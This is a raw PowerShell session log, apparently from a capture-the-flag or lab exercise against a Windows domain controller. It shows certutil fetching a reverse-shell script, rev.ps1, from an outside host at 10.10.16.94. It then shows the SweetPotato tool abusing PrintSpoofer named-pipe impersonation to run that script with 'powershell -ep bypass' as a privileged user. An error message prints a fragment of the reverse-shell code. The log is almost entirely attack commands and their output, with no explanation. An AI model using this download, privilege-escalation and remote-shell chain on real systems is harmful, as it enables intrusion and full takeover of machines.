 PS C:\programdata> certutil -urlcache -f http://10.10.16.94:8000/rev.ps1 rev.ps1
you must restart
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\programdata> .\SweetPotato.exe -a 'powershell -ep bypass C:\programdata\rev.ps1'
Modifying SweetPotato by Uknow to support webshell
Restart Now
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\dc01/pipe/fb822b3a-49cb-4e0b-abef-dee49220030c
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c powershell -ep bypass C:\programdata\rev.ps1
[+] process with pid: 5876 created.
=====================================
Exception calling "GetBytes" with "1" argument(s): "Array cannot be null.
Parameter name: chars"
At C:\programdata\rev.ps1:1 char:199
+ ... g($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException